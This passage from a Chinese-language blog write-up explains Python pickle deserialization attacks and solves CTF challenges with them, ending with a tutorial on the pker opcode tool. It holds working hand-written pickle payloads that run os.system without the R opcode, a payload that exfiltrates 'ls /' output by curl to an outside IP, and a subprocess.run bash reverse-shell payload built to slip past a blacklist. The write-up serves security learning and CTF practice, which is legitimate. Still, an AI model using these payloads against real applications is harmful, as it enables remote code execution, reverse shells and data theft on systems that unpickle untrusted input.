
成功返回了well done,而且此时secret.name已经变成G3n,可见我们真的篡改了secret属性
非reduce构造rce
1 | def load_build(self): |
简单地说:如果inst拥有setstate方法,则把state交给setstate方法来处理;否则的话,直接把state这个dist的内容,合并到inst.dict 里面
它有什么安全隐患呢?我们来想想看:Student原先是没有setstate这个方法的。那么我们利用{'setstate': os.system}来BUILE这个对象,那么现在对象的setstate就变成了os.system;接下来利用"calc"来再次BUILD这个对象,则会执行setstate("calc") ,而此时setstate已经被我们设置为os.system,因此实现了RCE.
1 | payload = b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVcalc\nb.' |

不过这个payload有个小瑕疵:由于没有返回一个Student,导致后面抛出异常。要让后面无异常也很简单:干完了恶意代码之后把栈弹到空,然后压一个正常Student进栈

至此,我们完成了不使用**R**指令、无副作用的RCE
0x07 一些细节
一、其他模块的load也可以触发pickle反序列化漏洞。例如:numpy.load()先尝试以numpy自己的数据格式导入;如果失败,则尝试以pickle的格式导入。因此numpy.load()也可以触发pickle反序列化漏洞。
二、即使代码中没有import os,GLOBAL指令也可以自动导入os.system。因此,不能认为“我不在代码里面导入os库,pickle反序列化的时候就不能执行os.system”。
三、即使没有回显,也可以很方便地调试恶意代码。只需要拥有一台公网服务器,执行os.system('curl your_server/ls / | base64),然后查询您自己的服务器日志,就能看到结果。这是因为:以```引号包含的代码,在sh中会直接执行,返回其结果,OOB是无回显的常见手段
1 | payload = b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVcurl 11.14.5.14/`ls / | base64`\nb.' |
pickle.loads()时,ls /的结果被base64编码后发送给服务器(红框);我们的服务器查看日志,就可以得到命令执行结果。因此,在没有回显的时候,我们可以通过curl把执行结果送到我们的服务器上
0x08 实战使用
[0xGame 2026]马哈鱼商店
注册账户后登录,真正的flag需要购买Pickle,钱不够可以修改discount字段

购买后提供的链接回显了如下内容,过滤了一些不可见字符
1 | BlackList = [b'\x00', b'\x1e'] |
主要是防止直接序列化的(然后发现先自己好像不会手写opcode),读取环境变量即可
1 | import base64 |
[[DASCTF 2024]const_python](https://buuoj.cn/challenges#[DASCTF 2024最后一战|寒夜破晓,冬至终章]const_python)
1 | import builtins |
黑名单中没有过滤subprocess.run
1 | import base64 |
csubprocess\nrun\n:c指令加载subprocess模块run指定要获取的subprocess.run函数
p0:- 将
subprocess.run函数存储到memo位置0
- 将
((lp1:(开始元组构建(开始另一个元组构建l开始列表构建p1将空列表存储到memo位置1
Vbash\np2\na:Vbash压入字符串’bash’p2存储到memo位置2a将’bash’追加到列表中
V-c\np3\na:V-c压入字符串’-c’p3存储到memo位置3a将’-c’追加到列表中
Vbash -i >& /dev/tcp/ip/port 0>&1\np4\na:- 压入反向shell命令字符串
p4存储到memo位置4a将命令追加到列表中
tp5:t结束元组构建p5将元组存储到memo位置5
Rp6:R调用subprocess.run函数,使用栈顶元组作为参数p6存储结果到memo位置6
.:- 结束pickle序列化
实际上完成的代码
1 | subprocess.run(['bash', '-c', 'bash -i >& /dev/tcp/ip/port 0>&1']) |
所以说光靠黑名单过滤是不可取的
0x09 pker
源码下载https://github.com/eddieivan01/pker
pker 是一个用于生成 pickle 操作码(opcode)的工具,通常可以帮助用户更方便地编写 pickle 操作码。它可能是一个用于简化操作码编写和调试的辅助工具。通过使用 pker,用户可以方便地构造 pickle 的二进制流,而不需要手动编写每个操作码
pker用途
- 变量赋值:存到memo中,保存memo下标和变量名即可
- 函数调用
- 类型字面量构造
- list和dict成员修改
- 对象成员变量修改
具体来讲,可以使用pker进行原变量覆盖、函数执行、实例化新的对象
pker条件限制
在pker中,你不能直接通过索引或属性访问来获取值,但可以将值赋给它们
1 | # 错误:不允许直接通过索引或点号获取值 |
pker的opcode转换使用
pker 的核心是通过一些特殊的函数(GLOBAL、INST 和 OBJ)来帮助你操作和反序列化 Python 对象,尤其是在涉及到 pickle 时。Python 中的类、模块、属性等都可以视作对象,这使得通过反射和序列化技术进行高级操作变得更加灵活,window操作系统下需在pker.py目录下强制使用 CMD 执行
1 | cmd /c "python pker.py < x" |
命令执行
b'R' 调用机制
通过 b'R' 调用,可以看到以下代码模式:
1 | s = 'whoami' |
所以,b'R' 调用的机制是在通过 GLOBAL 获取模块中的特定函数后,直接调用这个函数,并传递相应的参数。
b'i' 调用机制
1 | INST('os', 'system', 'whoami') |
INST('os', 'system', 'whoami'):这个调用通过INST来创建一个实例。INST函数是用来实例化对象或获取一个类实例的。这里,'os'是模块,'system'是模块中的一个方法。- 在这个例子中,它创建了
os.system方法的实例,然后将'whoami'作为参数传递给该方法。
可以理解为 INST 是一种间接的方式来动态实例化并执行模块中的方法。
b'c' 和 b'o' 调用机制
1 | OBJ(GLOBAL('os', 'system'), 'whoami') |
GLOBAL('os', 'system'):这和前面的调用类似,GLOBAL会返回os.system函数。OBJ(..., 'whoami'):然后通过OBJ函数执行该方法,并传递参数'whoami'。这种机制类似于对对象方法的调用。
这里 OBJ 用来访问对象的方法,并执行相应的操作。
多参数调用机制
你提到的多参数调用机制:
1 | INST('[module]', '[callable]'[, par0, par1...]) |
实例化对象的使用
实例化对象是一种特殊的函数执行
1 | animal = INST('main', 'Animal','1','2') |
或者
1 | animal = OBJ(GLOBAL('main', 'Animal'), '1','2') |
其中,python文件源码:
1 | class Animal: |
- 也可以先实例化再赋值:
1 | animal = INST('main', 'Animal') |
全局变量覆盖
- 覆盖直接由执行文件引入的
secret模块中的name与category变量:
1 | secret=GLOBAL('main', 'secret') |
- 覆盖引入模块的变量:
1 | game = GLOBAL('guess_game', 'game') |
实战使用
0x10 写在后面
因为各种原因拖了很久,近期越来越烦躁了,学不下什么新东西,还是要好好休息,希望能够恢复平静再好好学习
参考
https://zhuanlan.zhihu.com/p/89132768




